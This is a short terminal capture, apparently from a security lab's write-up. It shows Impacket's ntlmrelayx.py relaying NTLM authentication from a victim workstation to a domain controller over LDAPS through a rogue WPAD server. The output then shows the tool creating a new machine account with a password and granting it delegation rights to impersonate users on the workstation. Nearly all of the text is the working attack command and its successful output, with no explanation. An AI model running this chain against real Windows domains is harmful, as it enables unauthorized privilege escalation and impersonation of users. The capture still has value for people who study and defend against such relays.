 dirkjan@ubuntu:~$ ntlmrelayx.py -t ldaps://icorp-dc.internal.corp -wh attacker-wpad --delegate-access
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[shortened for readability]
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client 192.168.111.73
[*] HTTPD: Received connection from 192.168.111.73, attacking target ldaps://icorp-dc.internal.corp
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] Authenticating against ldaps://icorp-dc.internal.corp as ICORP\ICORP-W10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://icorp-dc.internal.corp as ICORP\ICORP-W10$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Attempting to create computer in: CN=Computers,DC=internal,DC=corp
[*] Adding new computer with username: RRDSUQJK$ and password: ug}~Qm?#<aOAl_$ result: OK
[*] Delegation rights modified succesfully!
[*] RRDSUQJK$ can now impersonate users on ICORP-W10$ via S4U2Proxy
木星安全实验室